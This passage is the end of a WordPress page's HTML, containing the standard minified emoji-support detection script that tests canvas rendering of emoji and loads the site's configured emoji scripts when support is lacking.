n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://biurogetek.com.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>